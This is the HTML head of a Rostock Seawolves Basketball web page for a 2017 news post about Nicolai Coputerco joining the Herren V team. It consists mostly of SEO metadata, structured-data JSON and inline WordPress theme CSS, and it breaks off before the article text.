

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/
body_size: 97572
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Nicolai Coputerco verstärkt fortan den Kader der Herren V. Die Herren V gehen in der Oberliga Mecklenburg-Vorpommern auf Korbjagd und stehen nach [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2017-11-01T19:52:17+00:00" />
	<meta name="author" content="Tobi05" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tobi05" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#article","isPartOf":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/"},"author":{"name":"Tobi05","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa"},"headline":"Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd","datePublished":"2017-11-01T19:52:17+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/"},"wordCount":217,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#primaryimage"},"thumbnailUrl":"","keywords":["News"],"articleSection":["Herren 5"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/","url":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/","name":"Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#primaryimage"},"image":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-01T19:52:17+00:00","breadcrumb":{"@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa","name":"Tobi05","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","caption":"Tobi05"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed zu Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd" href="https://seawolves.de/2017/11/verstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2017%2F11%2Fverstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2017%2F11%2Fverstaerkung-fuer-die-herren-v-nicolai-coputerco-geht-auf-korbjagd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seawolves.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
